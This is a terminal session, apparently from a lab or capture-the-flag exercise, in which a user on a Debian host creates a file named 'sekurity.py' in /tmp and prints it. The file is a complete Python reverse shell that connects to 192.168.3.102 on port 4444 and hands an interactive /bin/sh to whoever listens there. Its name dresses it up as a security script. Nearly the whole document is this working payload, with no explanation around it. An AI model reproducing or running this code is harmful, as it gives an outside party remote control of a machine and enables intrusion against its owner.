 martin@debian:/tmp$ ls -all
total 28
drwxrwxrwt  7 root root 4096 mai   15 05:46 .
drwxr-xr-x 21 root root 4096 avril 26  2017 ..
drwxrwxrwt  2 root root 4096 mai   15 02:34 .font-unix
drwxrwxrwt  2 root root 4096 mai   15 02:34 .ICE-unix
drwxrwxrwt  2 root root 4096 mai   15 02:34 .Test-unix
drwxrwxrwt  2 root root 4096 mai   15 02:34 .X11-unix
drwxrwxrwt  2 root root 4096 mai   15 02:34 .XIM-unix
martin@debian:/tmp$ touch sekurity.py
martin@debian:/tmp$ chmod +x sekurity.py
martin@debian:/tmp$ nano sekurity.py
martin@debian:/tmp$ cat sekurity.py
#!/usr/bin/python
import os,subprocess,socket

s=socket.socket()
s.connect(("192.168.3.102",4444))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
martin@debian:/tmp$